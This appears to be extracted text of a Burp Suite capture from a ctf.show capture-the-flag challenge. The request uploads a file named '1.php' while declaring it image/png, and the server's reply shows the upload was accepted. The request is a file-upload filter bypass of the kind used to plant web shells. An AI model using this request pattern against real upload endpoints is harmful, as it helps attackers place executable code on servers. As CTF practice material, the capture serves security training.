 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host : 6a91f3d7-3846-455b-b4da-692bd3969ce3.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------173196638237446036412968488
52
9 Content-Length : 217
10 Origin :
http://6a91f3d7-3846-455b-b4da-692bd3969ce3.challenge.ctf.show
11 Connection : close
12 Referer :
http://6a91f3d7-3846-455b-b4da-692bd3969ce3.challenge.ctf.show/
13
14 -----------------------------17319663823744603641296848852
15 Content-Disposition : form-data ; name ="file"; filename ="1.php"
16 Content-Type : image/png
17
18 123
19 -----------------------------17319663823744603641296848852--
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 16:22:01 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 24
8
9 {"code":0,"msg":"1.php"}